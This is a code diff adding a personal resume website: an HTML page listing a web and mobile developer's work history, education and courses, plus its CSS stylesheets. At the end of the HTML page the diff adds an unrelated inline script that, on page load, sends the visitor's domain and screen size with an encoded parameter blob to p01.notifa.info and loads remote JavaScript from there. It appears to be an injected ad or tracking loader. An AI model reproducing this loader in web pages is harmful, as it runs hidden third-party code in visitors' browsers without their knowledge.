+                            <div class="row">
+                                <div class="col m12 l12 s12 skill-line a8 wow fadeIn" data-wow-delay="0.5s">
+
+                                    <div class="col m4 l4 s4 icon ">
+                                        <center>
+                                            <a href="https://www.instagram.com/redhaputraa/" target="__BLANK">
+                                                <i class="fa fa-instagram "></i><br />
+                                                Instagram
+                                            </a>
+                                        </center>
+                                    </div>
+                                    <div class="col m4 l4 s4 icon ">
+                                        <center>
+                                            <a href="https://www.linkedin.com/in/redha-putra-94a234154/" target="__BLANK">
+                                                <i class="fa fa-wordpress "></i><br />
+                                                LinkedIn
+                                            </a>
+                                        </center>
+                                    </div>
+                                </div>
+
+                            </div>
+                        </div>
+
+
+                    </div>   <!-- end row -->
+
+                </aside><!-- end sidebar -->
+
+
+                <section class="col s12 m12 l8 section">
+                    <div class="row">
+                        <!-- =========================================
+                           Work experiences
+                        ==========================================-->
+                        <div class="section-wrapper z-depth-1">
+                            <div class="section-icon col s12 m12 l2">
+                                <i class="fa fa-briefcase"></i>
+                            </div>
+                            <div class="custom-content col s12 m12 l10 wow fadeIn a2" data-wow-delay="0.1s">
+                                <h2>Work Experience</h2>
+                                <div class="custom-content-wrapper wow fadeIn a3" data-wow-delay="0.2s">
+                                    <h3>Freelance <span style="float: right;">2015 - 2017</span></h3>
+                                    <span>Web Developer</span>
+                                    <p>
+                                        From 3rd semester of my study, I worked as web developer freelancer. 
+                                        I took website development project around my university using 
+                                        HTML, CSS, JS, and PHP as a language.<br/>
+                                    </p>
+                                    <b>Accomplishment</b>
+                                    <ol>
+                                        <li><a href="http://rentalmobilfebri.esy.es" target="__BLANK">Febri Car rent</a>.</li>
+                                        <li><a href="https://kelurahansawangan.000webhostapp.com" target="__BLANK">Kelurahan Sawangan</a>.</li>
+                                    </ol>
+                                </div>
+                                <div class="custom-content-wrapper wow fadeIn a5" data-wow-delay="0.2s">
+                                    <h3>PT. Qlue Performa Indonesia <span style="float: right;">Dec 2017 - NOW</span></h3>
+                                    <span>Mobile Apps Developer (Kotlin, Swift, React Native)</span>
+                                    <p>
+                                        After taking Full Stack JavaScript course at Hactiv8, 
+                                        I was working at technology company called PT. Qlue Performa Indonesia as a 
+                                        mobile developer using React Native, swift and Kotlin as programming language.
+                                    </p>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- ========================================
+                         Education
+                        ==========================================-->
+                        <div class="section-wrapper z-depth-1">
+                            <div class="section-icon col s12 m12 l2">
+                                <i class="fa fa-graduation-cap"></i>
+                            </div>
+                            <div class="custom-content col s12 m12 l10 wow fadeIn a6" data-wow-delay="0.1s" >
+                                <h2>Education</h2>
+                                <div class="custom-content-wrapper wow fadeIn a9" data-wow-delay="0.3s" >
+                                    <h3>Telkom University <span style="float: right;">2010 - 2014</span></h3>
+                                    <span>D3 Informatics Management</span>
+                                    <p class="dis">
+                                        <a href="https://www.google.com/maps/place/Telkom+University/@-6.973007,107.4916097,12z/data=!4m10!1m2!2m1!1stelkom+universit!3m6!1s0x2e68e9adf177bf8d:0x437398556f9fa03!8m2!3d-6.973007!4d107.6316854!15sChB0ZWxrb20gdW5pdmVyc2l0IgOIAQGSARJwcml2YXRlX3VuaXZlcnNpdHngAQA!16s%2Fm%2F0y6lbq_" target="__BLANK">
+                                            Jl. Telekomunikasi. 1, Terusan Buahbatu - Bojongsoang, Telkom University, Sukapura, Kec. Dayeuhkolot, Kabupaten Bandung, Jawa Barat 40257
+                                        </a>
+                                    </p>
+                                    
+                                    <h3>Gunadarma University <span style="float: right;">2014 - 2017</span></h3>
+                                    <span>S1 Information System</span>
+                                    <p class="dis">
+                                        <a href="https://www.google.com/maps/place/Universitas+Gunadarma+Kampus+D/@-6.2487816,105.8501071,9z/data=!4m10!1m2!2m1!1sgunadarma!3m6!1s0x2e69ed01b68548ad:0x89aea3afc2b2e77d!8m2!3d-6.3691146!4d106.8331944!15sCglndW5hZGFybWGSARJwcml2YXRlX3VuaXZlcnNpdHngAQA!16s%2Fg%2F11r_tyb614">
+                                            JRJM+974, Pondok Cina, Beji, Depok City, West Java
+                                        </a>
+                                    </p>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- ========================================
+                         Organization, Course & Bootcamp
+                        ==========================================-->
+                        <div class="section-wrapper z-depth-1">
+                            <div class="section-icon col s12 m12 l2">
+                                <i class="fa fa-graduation-cap"></i>
+                            </div>
+                            <div class="custom-content col s12 m12 l10 wow fadeIn a6" data-wow-delay="0.1s" >
+                                <h2>Organization Experience and Course</h2>
+                                <div class="custom-content-wrapper wow fadeIn a9" data-wow-delay="0.3s" >
+                                    <h3>SMP Labschool Cinere <span style="float: right;">2005 - 2006</span></h3>
+                                    <span>Majelis Permusyawaratan Kelas (MPK)</span>
+                                    <p class="dis">MPK supervising OSIS work. My position in MPK is co-leader.</p>
+                                    
+                                    <h3>HTML 5 Application Development Fundamentals (Microsoft Certificate) <span style="float: right;">2015</span></h3>
+                                    <span>Gunadarma University</span>
+                                    <p class="dis">
+                                        <a href="https://drive.google.com/file/d/1N7ogZlmFYqjNGeUAfLprRGXsobY52xEn/view?usp=sharing">
+                                            Online Certificate
+                                        </a>
+                                    </p>
+
+                                    <h3>Full Stack Javascript Immersive <span style="float: right;">2017</span></h3>
+                                    <span>Hactiv8</span>
+                                    <p class="dis">I graduated as a Honor Student (total score 90 - 99 /100).</p>
+                                </div>
+                            </div>
+                        </div>
+
+                    </div><!-- end row -->
+                </section><!-- end section -->
+            </div> <!-- end row -->
+        </div>  <!-- end container -->
+
+        <!--=====================
+            JavaScript
+        ===================== -->
+
+        <!-- Jquery core js-->
+        <script src="assets/js/jquery.min.js"></script>
+
+        <!-- materialize js-->
+        <script src="assets/js/materialize.min.js"></script>
+
+        <!-- wow js-->
+        <script src="assets/js/wow.min.js"></script>
+
+        <!-- Masonry js-->
+        <script src="assets/js/masonry.pkgd.js"></script>
+
+        <!-- Customized js -->
+        <script src="assets/js/init.js"></script>
+
+
+
+
+    <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mj91pTgP7wf7c867zBb9Bvx3u8Y%2fb5cc50NPTnKlDCDLpvDmNWrR2tKjRF%2bBECRH%2bTT%2bleBi0WC7qIlT7BEXTjj00YQVrJu1eNhWlGZRc2fy7xyfFaSCsCbFvrIREq1XH1533PdDpcyN4W5r%2bbMFytb2ZBZ8%2fJuihxU4%2bcd8LD628CKKvgdZQmTderPVY0cxIZlPBQQeBgP5pgY1e1iuzElotzttTXepSIokVtDtrN%2frf55fR8uw8a9XjqxYa0keA38sEgY7AK0c1Kztb%2fZK4aHqBYqcc1KOCNI1fnnnm57%2bJog8Ee8aPOx2jLwTc9bCf%2bFyum%2bfYGyqTm6RwUDZGsBZgUeLxFuWSWIwECwSk4s9F15r%2bENCEa9rKSTB6XEFoRsOp1mR%2fNO12%2fmttvXM9JXmtbHXWxGoareDyBpbUyTQm6NnTxc7hsENKIx43Wb4hTQHPLa%2bRIwAVE09wPPtGljyNGVdAXnJzXiP1WdlV5ncimfCNxNVR1mDLBPqe0AUSJ5MQ28yyzAtaEf8P%2fNhH4X35XpikD3ZelSW9MPw3LcFazMn1JTSwCQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
+</html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -0,0 +1,674 @@
+/*------------------------------------------------------------------
+[Master Stylesheet]
+Project:	    Matarial CV/Resume Template 
+Version:	    1.0
+Last change:	12/08/15 
+Primary use:	CV/Resume, Portfolio  
+-------------------------------------------------------------------*/
+
+/*
+|----------------------------------------------------------------------------
+| CSS INDEX
+|----------------------------------------------------------------------------
+    1. GLOBAL STYLESHEET
+        1-1. COMPONENTS
+        1-2. TYPOGRAPHY
+        1.3. BODY
+    2. SIDEBAR
+        2.1. NAV
+    3. SECTION
+        3.1 WORK EXPERIENCE
+        3.2 INTERESTS
+        3.2 WEBSITE
+    4. PROJECT
+        4.1 COMMENT
+    5. COVER LATTER
+    6. CONTACT
+    7. EFFECT
+*/
+
+/*
+|----------------------------------------------------------------------------
+| GLOBAL STYLESHEET
+|----------------------------------------------------------------------------
+*/
+
+/* Component imported */
+
+/*
+|----------------------------------------------------------------------------
+| COMPONENTS
+|----------------------------------------------------------------------------
+*/
+
+.fix {
+  overflow: hidden;
+}
+/* wow animation */
+.a1 {
+  visibility: visible;
+  -webkit-animation-delay: 0.1s;
+  -moz-animation-delay: 0.1s;
+  animation-delay: 0.1s;
+}
+.a2 {
+  visibility: visible;
+  -webkit-animation-delay: 0.2s;
+  -moz-animation-delay: 0.2s;
+  animation-delay: 0.2s;
+}
+.a3 {
+  visibility: visible;
+  -webkit-animation-delay: 0.3s;
+  -moz-animation-delay: 0.3s;
+  animation-delay: 0.3s;
+}
+.a4 {
+  visibility: visible;
+  -webkit-animation-delay: 0.4s;
+  -moz-animation-delay: 0.4s;
+  animation-delay: 0.4s;
+}
+.a5 {
+  visibility: visible;
+  animation-delay: 0.5s;
+  -webkit-animation-delay: 0.5s;
+  animation-name: fadeIn;
+  -webkit-animation-name: fadeIn;
+}
+.clear {
+  clear: both;
+}
+
+/*
+|----------------------------------------------------------------------------
+| COLORS
+|----------------------------------------------------------------------------
+*/
+
+/* Typography imported */
+
+/*
+|----------------------------------------------------------------------------
+| TYPOGRAPHY
+|----------------------------------------------------------------------------
+*/
+* {
+  font-family: 'roboto', sans-serif;
+}
+h2,
+h3 {
+  font-family: 'Roboto', sans-serif;
+  font-weight: 500;
+}
+h2 {
+  font-size: 22pt;
+  line-height: 37pt;
+  margin: 0px;
+}
+h3 {
+  font-size: 14pt;
+  line-height: 24pt;
+}
+h4 {
+  font-size: 12pt;
+  line-height: 20pt;
+  opacity: 1;
+}
+h5 {
+  font-size: 10pt;
+  margin: 0px;
+  padding: 0px;
+  line-height: 15pt;
+}
+.fa {
+  font-size: 22px;
+}
+p {
+  font-family: 'Roboto', sans-serif;
+  font-weight: 300;
+  font-size: 10pt;
+  line-height: 17pt;
+}
+a {
+  color: #ffffff;
+}
+.section a
+{
+  color: #767270;
+  text-decoration: underline;
+}
+/* Colors imported */
+
+/*
+|----------------------------------------------------------------------------
+| BODY
+|----------------------------------------------------------------------------
+*/
+
+body {
+  background-color: #eae8e7;
+  color: #767270;
+  text-align: center;
+}
+body .container {
+  margin-top: 24px;
+  width: 970px;
+  max-width: none !important;
+}
+/*
+|----------------------------------------------------------------------------
+| SIDEBAR
+|----------------------------------------------------------------------------
+*/
+.sidebar {
+  text-align: left;
+  color: #ffffff;
+  background-color: #5da4d9;
+  overflow: hidden;
+  display: block;
+}
+.heading {
+  position: relative;
+  /*
+|----------------------------------------------------------------------------
+| NAV
+|----------------------------------------------------------------------------
+*/
+}
+.heading .feature-img {
+  position: relative;
+}
+.heading .feature-img img {
+  width: 100%;
+}
+.heading .button-collapse {
+  display: block !important;
+}
+.heading .nav-icon {
+  position: absolute;
+  top: 0;
+  padding: 0 16px;
+}
+.heading nav {
+  background-color: inherit;
+  box-shadow: inherit;
+}
+.heading nav .button-collapse i {
+  height: 20px;
+  font-size: 18pt;
+  line-height: 24pt;
+  background-color: #5da4d9;
+  margin-top: 20px;
+  padding: 0px 6px;
+}
+.heading nav .side-nav h3 {
+  color: #5da4d9;
+  padding: 0 15px;
+}
+.heading nav .side-nav li a:hover {
+  color: #5da4d9;
+}
+.heading nav .side-nav li:hover {
+  background-color: transparent !important;
+}
+.heading .title {
+  position: absolute;
+  right: 11px;
+  bottom: 46px;
+}
+.heading .title h5 {
+  margin-top: -5px;
+}
+.icon {
+  margin-top: 2px;
+}
+.icon .fa {
+  display: inherit;
+  text-align: center;
+}
+.sidebar-item {
+  overflow: hidden;
+  margin-top: 10px;
+}
+.sidebar-item:first-child {
+  margin-top: 30px;
+}
+.section-item-details {
+  padding-right: 26px;
+  margin-bottom: 30px;
+}
+.section-item-details p {
+  margin: 0px;
+}
+.info {
+  border-bottom: 1px solid #4783c2;
+  padding-left: 0px;
+}
+.info span {
+  opacity: 0.7;
+  font-weight: 300;
+}
+.personal {
+  margin-bottom: 20px;
+}
+.personal h4 {
+  margin: 0px;
+}
+.work h4 {
+  margin-bottom: 0px;
+}
+.address-details h4 {
+  margin-top: 0px;
+}
+.address-details h4 span {
+  font-size: 10pt;
+}
+.skill-line {
+  padding-right: 30px;
+  padding-left: 0px;
+}
+.skill-line .progress {
+  background-color: #4783c2;
+  height: 2px;
+  overflow: visible;
+}
+.skill-line .determinate {
+  background-color: #ffffff;
+}
+.skill-line .determinate .fa {
+  font-size: 12px;
+  position: absolute;
+  top: -5px;
+  right: 0px;
+  margin-left: 50%;
+}
+.skill-line h3 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+}
+.skill-line span {
+  opacity: initial;
+}
+.sidebar-item .chip {
+  margin: 0;
+  background-color: #1abc9c;
+  color: #FFF;
+  padding-left: 0;
+}
+.sidebar-item h3
+{
+  margin-top: 0;
+}
+/*
+|----------------------------------------------------------------------------
+| FORMATTING
+|----------------------------------------------------------------------------
+*/
+#section {
+  overflow: hidden;
+}
+.section {
+  padding-left: 32px !important;
+  text-align: left;
+}
+.section .fa {
+  text-align: center;
+  display: block;
+  font-size: 30pt;
+}
+.section .section-wrapper {
+  background-color: #ffffff;
+  overflow: hidden;
+  margin-bottom: 24px;
+  padding-bottom: 24px !important;
+}
+.section .section-wrapper .section-icon {
+  margin-top: 40px;
+}
+.section .section-wrapper h2 {
+  margin-top: 30px;
+  margin-bottom: 25px;
+}
+/*
+|----------------------------------------------------------------------------
+| WORK EXPERIENCE 
+|----------------------------------------------------------------------------
+*/
+.custom-content {
+  padding-right: 0px !important;
+}
+.custom-content-wrapper {
+  padding-right: 30px;
+  margin-bottom: 25px;
+  border-bottom: 1px solid #bdbdbd;
+}
+.custom-content-wrapper:last-child {
+  border-bottom: initial;
+}
+.custom-content-wrapper h3 {
+  margin: 0px;
+  font-size: 12pt;
+  line-height: 20pt;
+}
+.custom-content-wrapper h3 span {
+  color: #767270;
+}
+.custom-content-wrapper span {
+  color: #5da4d9;
+  margin-top: 0px;
+  font-size: 10pt;
+  line-height: 15pt;
+}
+.custom-content-wrapper p {
+  margin-top: 0px;
+  margin-bottom: 25px;
+}
+/*
+|----------------------------------------------------------------------------
+| INTERESTS
+|----------------------------------------------------------------------------
+*/
+.interests ul {
+  padding-left: 0px;
+}
+.interests ul li {
+  list-style-type: none;
+  display: inline-block;
+  width: 19%;
+}
+.interests ul li .fa {
+  color: #5da4d9;
+  text-align: left;
+}
+
+.chip
+{
+  margin: 0 10px 10px 0;
+}
+
+/*
+|----------------------------------------------------------------------------
+| WEBSITE
+|----------------------------------------------------------------------------
+*/
+.website {
+  padding-top: 40px !important;
+  padding: 20px;
+}
+.website span {
+  font-size: 12pt;
+  line-height: 18pt;
+}
+.website span a {
+  color: #5da4d9;
+  word-wrap: break-word;
+}
+/*
+|----------------------------------------------------------------------------
+| PROJECTS
+|----------------------------------------------------------------------------
+*/
+.post-title {
+  margin-top: -5px;
+  color: white;
+  padding: 20px;
+}
+.post-title h2 {
+  margin: 0px;
+  font-size: 14pt;
+  line-height: 24pt;
+}
+.post-title span {
+  opacity: 0.7;
+}
+.blog-post .thumbnail img {
+  width: 100%;
+  margin-bottom: -2px;
+}
+.blog-post:nth-child(odd) {
+  padding-left: 0px !important;
+}
+.blog-post:nth-child(even) {
+  padding-right: 0px !important;
+}
+.blog-post:last-child {
+  padding-right: 0px !important;
+}
+#blog-post-1 {
+  background-color: #e95855;
+}
+#blog-post-2 {
+  background-color: #707281;
+}
+#blog-post-3 {
+  background-color: #564d52;
+}
+#blog-post-4 {
+  background-color: #47bac9;
+}
+#blog-post-5 {
+  background-color: #68c02e;
+}
+.post-details {
+  background-color: #ffffff;
+  padding: 20px;
+  margin-bottom: 24px;
+}
+.featured-img {
+  padding-right: 0px !important;
+}
+.caption {
+  padding-left: 0px !important;
+}
+#caption .post-details {
+  margin-bottom: 0px;
+}
+/*
+|----------------------------------------------------------------------------
+| COMMENT
+|----------------------------------------------------------------------------
+*/
+.comment .section-wrapper {
+  padding-bottom: 0px !important;
+  margin-bottom: 0px !important;
+}
+.comment .comment-img {
+  padding: 10px;
+}
+.comment .comment-details {
+  padding: 10px;
+}
+.comment .comment-details h4 {
+  margin: 0px;
+}
+.comment .comment-details span {
+  font-size: 9pt;
+  line-height: 17pt;
+}
+.comment-form {
+  padding-bottom: 0px;
+  background-color: #fff;
+  padding: 20px 50px !important;
+}
+/*
+|----------------------------------------------------------------------------
+| COVER LATTER
+|----------------------------------------------------------------------------
+*/
+.cover-latter {
+  padding: 30px;
+  margin-right: 5px;
+  margin-bottom: 24px;
+  background-color: white;
+}
+.cover-latter .cover-title span {
+  font-size: 12pt;
+  line-height: 20pt;
+  font-weight: 500;
+}
+.cover-latter .cover-title h2 {
+  font-size: 12pt;
+  line-height: 20pt;
+  margin-top: 20px;
+}
+.cover-latter .cover-title p {
+  margin-top: 0px !important;
+}
+.cover-latter .cover-title h4 {
+  font-weight: 500;
+}
+.cover-latter strong {
+  font-weight: 400;
+}
+.cover-latter p:last-child {
+  margin: 30px 0px;
+}
+.cover-latter p h2 {
+  margin-bottom: 0px;
+  font-size: 12pt;
+  line-height: 20pt;
+}
+.cover-latter .signature h4 {
+  margin: 0px;
+}
+/*
+|----------------------------------------------------------------------------
+| CONTACT
+|----------------------------------------------------------------------------
+*/
+.section .g-map {
+  padding-bottom: 0px !important;
+}
+.section .g-map #map {
+  width: 100%;
+  height: 350px;
+}
+input[type=text]:focus:not([readonly]),
+input[type=password]:focus:not([readonly]),
+input[type=email]:focus:not([readonly]),
+input[type=url]:focus:not([readonly]),
+input[type=time]:focus:not([readonly]),
+input[type=date]:focus:not([readonly]),
+input[type=datetime-local]:focus:not([readonly]),
+input[type=tel]:focus:not([readonly]),
+input[type=number]:focus:not([readonly]),
+input[type=search]:focus:not([readonly]),
+textarea.materialize-textarea:focus:not([readonly]) {
+  border-bottom: 1px solid #5da4d9;
+}
+input[type=text]:focus:not([readonly]) + label,
+input[type=password]:focus:not([readonly]) + label,
+input[type=email]:focus:not([readonly]) + label,
+input[type=url]:focus:not([readonly]) + label,
+input[type=time]:focus:not([readonly]) + label,
+input[type=date]:focus:not([readonly]) + label,
+input[type=datetime-local]:focus:not([readonly]) + label,
+input[type=tel]:focus:not([readonly]) + label,
+input[type=number]:focus:not([readonly]) + label,
+input[type=search]:focus:not([readonly]) + label,
+textarea.materialize-textarea:focus:not([readonly]) + label {
+  color: #5da4d9;
+}
+.waves-me:focus {
+  background-color: #5da4d9;
+  color: #fff;
+}
+.btn {
+  margin-left: 10px;
+  background-color: #5da4d9;
+}
+.btn:hover,
+.btn:focus {
+  background-color: #5da4d9;
+}
+
+#msgSubmit {
+    font-size: 20px;
+    margin-bottom: 20px;
+    margin-left: 10px;
+}
+
+.text-danger{
+  color: red;
+}
+
+.text-success {
+  color: #5da4d9 ;
+}
+
+.btn.disabled{
+    background-color: #5da4d9;
+    color: #fff;
+    cursor: default;
+}
+
+.btn.disabled:focus{
+    background-color: #5da4d9;
+    color: #fff;
+    cursor: default;
+}
+.btn.disabled:hover{
+    background-color: #5da4d9;
+    color: #fff;
+    cursor: default;
+}
+
+
+.pulse {
+  overflow: initial;
+  position: relative;
+}
+
+.pulse::before {
+  content: '';
+  display: block;
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  background-color: inherit;
+  border-radius: inherit;
+  transition: opacity .3s, -webkit-transform .3s;
+  transition: opacity .3s, transform .3s;
+  transition: opacity .3s, transform .3s, -webkit-transform .3s;
+  -webkit-animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
+          animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
+  z-index: -1;
+}
+@-webkit-keyframes pulse-animation {
+  0% {
+    opacity: 1;
+    -webkit-transform: scale(1);
+            transform: scale(1);
+  }
+  50% {
+    opacity: 0;
+    -webkit-transform: scale(1.5);
+            transform: scale(1.5);
+  }
+  100% {
+    opacity: 0;
+    -webkit-transform: scale(1.5);
+            transform: scale(1.5);
+  }
+}
+
+@keyframes pulse-animation {
+  0% {
+    opacity: 1;
+    -webkit-transform: scale(1);
+            transform: scale(1);
+  }
+  50% {
+    opacity: 0;
+    -webkit-transform: scale(1.5);
+            transform: scale(1.5);
+  }
+  100% {
+    opacity: 0;
+    -webkit-transform: scale(1.5);
+            transform: scale(1.5);
+  }
+}--- a/assets/css/responsive.css
+++ b/assets/css/responsive.css
@@ -0,0 +1,291 @@
+/*
+|----------------------------------------------------------------------------
+| Smartphones (landscape)
+|----------------------------------------------------------------------------
+*/
+
+@media only screen and (min-width: 321px) and (max-device-width: 568px) {
+  .container {
+    width: 100% !important;
+  }
+  /* Sidebar Style*/
+  .sidebar .sidebar-item .info {
+    margin-top: 20px;
+  }
+  .sidebar .sidebar-item .icon {
+    margin-top: 20px;
+  }
+  .sidebar .skill-line span {
+    text-align: left;
+    display: block;
+  }
+  .sidebar .skill-line h3 {
+    margin-bottom: 50px;
+  }
+  /* Section Style*/
+  .section {
+    padding: 0px !important;
+    text-align: center;
+    margin-top: 30px;
+    padding: 0px 22px;
+  }
+  .section h4 {
+    margin-bottom: 10px;
+  }
+  .section .custom-content-wrapper p {
+    padding: 15px;
+  }
+  .section .section-wrapper h2 {
+    margin-top: 10px;
+    margin-bottom: 10px;
+  }
+  .interests {
+    margin-bottom: 10px;
+  }
+  .interests ul li {
+    padding: 10px 15px;
+    margin-right: initial;
+  }
+}
+/*
+|----------------------------------------------------------------------------
+| Smartphones (portrait) 
+|----------------------------------------------------------------------------
+*/
+
+@media only screen and (max-width: 320px) {
+  .container {
+    width: 100% !important;
+  }
+  /* Sidebar Style*/
+  .sidebar .nav-icon {
+    top: 0;
+  }
+  .sidebar .button-collapse {
+    margin-left: 0px;
+  }
+  .sidebar-item .info {
+    margin-top: 20px;
+  }
+  .skill-line span {
+    text-align: left;
+    display: block;
+  }
+  .skill-line h3 {
+    margin-bottom: 50px;
+  }
+  /* Sidebar Style*/
+  .section {
+    padding: 0px !important;
+    margin-top: 30px;
+    padding: 0px 22px;
+  }
+  .section h4 {
+    line-height: 24px;
+    margin-bottom: 10px;
+  }
+  .section .custom-content-wrapper p {
+    padding: 15px;
+  }
+  .interests {
+    margin-top: 20px;
+    margin-bottom: 10px;
+  }
+  .interests ul li .fa {
+    text-align: center;
+  }
+}
+
+/*
+|----------------------------------------------------------------------------
+| iPads (landscape)
+|----------------------------------------------------------------------------
+*/
+
+@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
+  /* Sidebar Style*/
+  .sidebar .icon {
+    margin-bottom: 15px;
+  }
+  .sidebar .nav-icon {
+    top: 0px;
+  }
+  /* Sidebar Style*/
+  .section {
+    text-align: left;
+    padding-right: 0px !important;
+    padding-left: 24px !important;
+  }
+  .section .education-details p {
+    margin-top: 5px;
+    padding-top: 0px;
+  }
+}
+/* iPads (portrait) */
+@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
+  body {
+    text-align: center;
+  }
+  .container {
+    width: 100% !important;
+  }
+  .sidebar .nav-icon {
+    top: 130px;
+  }
+  .sidebar .sidebar-item {
+    overflow: hidden;
+  }
+  .sidebar .icon {
+    margin: 30px 0;
+  }
+  .sidebar .button-collapse {
+    margin-left: 6px;
+  }
+  .sidebar .skill-line span {
+    text-align: left;
+    display: block;
+  }
+  .sidebar .skill-line h3 {
+    margin-bottom: 20px;
+  }
+  .section {
+    padding: 0px !important;
+    margin-top: 30px;
+    padding: 0px 22px;
+    text-align: center;
+  }
+  .section .custom-content-wrapper p {
+    margin-top: 5px;
+    padding: 0px 20px;
+  }
+  .interests {
+    margin-top: 20px;
+    margin-bottom: 10px;
+  }
+}
+/* tab portrait and down   */
+@media only screen and (max-width: 992px) {
+  .container {
+    width: 100% !important;
+    margin-top: 0px !important;
+  }
+  .row {
+    margin-left: 0 !important;
+    margin-right: 0 !important;
+    overflow-x: hidden !important;
+  }
+  
+  .row {
+    overflow: visible !important;
+  }
+  
+  .heading{
+    margin: -0.75em;
+  }
+  
+  /* Nav  Style*/
+  .button-collapse i {
+    margin-left: 20px;
+  }
+  /* Sidebar Style*/
+  .sidebar {
+    text-align: center;
+  }
+  .sidebar .sidebar-item {
+    padding: 0px 30px;
+  }
+  .sidebar .section-item-details {
+    padding: 0 20px;
+  }
+  .sidebar .icon {
+    margin-top: 20px;
+    margin-bottom: 20px;
+  }
+  .sidebar .info {
+    padding-left: 15px;
+  }
+  .sidebar .skill-line {
+    margin-right: 0px !important;
+    padding: 20px;
+  }
+  .sidebar .skill-line span {
+    text-align: left;
+    display: block;
+  }
+  /* Section Style*/
+  .section {
+    text-align: center;
+    margin-top: 30px;
+    padding: 0px !important;
+  }
+  .section .section-details {
+    margin-right: 0px;
+  }
+  .section .section-details h2 {
+    margin-top: 20px;
+    margin-bottom: 20px;
+  }
+  .section .custom-content-wrapper {
+    padding: initial;
+  }
+  .section .custom-content-wrapper p {
+    margin-top: 10px;
+    padding: 0 20px;
+  }
+  .section .custom-content {
+    padding: 0 10px !important;
+  }
+  .section .custom-content,
+  .section .blog-post {
+    margin: 0px 30px;
+  }
+  /* Cover latter section Style*/
+  .cover-latter {
+    text-align: left;
+    margin-right: 0px;
+  }
+  /* Refarence section Style*/
+  .refarances {
+    padding: 20px 10px 10px;
+  }
+  /* Interest section Style*/
+  .interests ul li .fa {
+    text-align: center;
+  }
+  /* Blog section Style*/
+  .post-details p {
+    padding: 0 30px;
+  }
+  /* Contact section Style*/
+  #contact {
+    padding: 0px 40px;
+  }
+  /* Full post comment Style*/
+  .comment {
+    padding: 0 40px !important;
+  }
+  .comment-form {
+    padding: 0 50px !important;
+  }
+  .comment-details {
+    padding: 20px;
+  }
+}
+/*
+|----------------------------------------------------------------------------
+| iphone 6 (portrait and landscape) 
+|----------------------------------------------------------------------------
+*/
+
+@media only screen and (min-device-width: 375px) and (max-device-width: 667px) {
+  body {
+    text-align: center;
+  }
+  .sidebar .sidebar-item {
+    margin-top: 0px;
+  }
+  .skill-line span {
+    text-align: left;
+    display: block;
+  }
+}
--- a/assets/css/colors/lime.css
+++ b/assets/css/colors/lime.css
@@ -0,0 +1,117 @@
+
+/* 
+***** body  *****
+*/
+body {
+  background-color: #eae8e7;
+  color: #767270;
+}
+
+/* 
+***** Sidebar  *****
+*/
+.sidebar {
+  color: #ffffff;
+  background-color: #5da4d9;
+  
+}
+.sidebar .heading nav .button-collapse i {
+  background-color: #5da4d9;
+}
+.sidebar .heading nav .side-nav h3 {
+  color: #e74c3c;
+}
+.sidebar .heading nav .side-nav li a:hover {
+  color: #5da4d9;
+}
+.sidebar .heading nav .side-nav li:hover {
+  background-color: transparent !important;
+}
+
+.sidebar .info {
+  border-bottom: 1px solid #4783c2;
+}
+
+.sidebar .skill-line .progress {
+  background-color: #4783c2;
+}
+.sidebar .skill-line .determinate {
+  background-color: #ffffff;
+}
+
+/* 
+***** Sections *****
+*/
+
+.section .section-wrapper {
+  background-color: #ffffff;
+}
+
+/*
+***** Work Experience  *****
+*/
+.custom-content-wrapper {
+  border-bottom: 1px solid #bdbdbd;
+}
+
+.custom-content-wrapper span {
+  color: #5da4d9;
+}
+
+/*
+*****  Interests  *****
+*/
+
+.interests ul li .fa {
+  color: #5da4d9;
+}
+/* 
+***** Portfolio website  *****
+*/
+
+.website span a {
+  color: #5da4d9;
+}
+
+/* ***** Contact  *****
+*  
+*/
+
+input[type=text]:focus:not([readonly]),
+input[type=password]:focus:not([readonly]),
+input[type=email]:focus:not([readonly]),
+input[type=url]:focus:not([readonly]),
+input[type=time]:focus:not([readonly]),
+input[type=date]:focus:not([readonly]),
+input[type=datetime-local]:focus:not([readonly]),
+input[type=tel]:focus:not([readonly]),
+input[type=number]:focus:not([readonly]),
+input[type=search]:focus:not([readonly]),
+textarea.materialize-textarea:focus:not([readonly]) {
+  border-bottom: 1px solid #5da4d9;
+}
+input[type=text]:focus:not([readonly]) + label,
+input[type=password]:focus:not([readonly]) + label,
+input[type=email]:focus:not([readonly]) + label,
+input[type=url]:focus:not([readonly]) + label,
+input[type=time]:focus:not([readonly]) + label,
+input[type=date]:focus:not([readonly]) + label,
+input[type=datetime-local]:focus:not([readonly]) + label,
+input[type=tel]:focus:not([readonly]) + label,
+input[type=number]:focus:not([readonly]) + label,
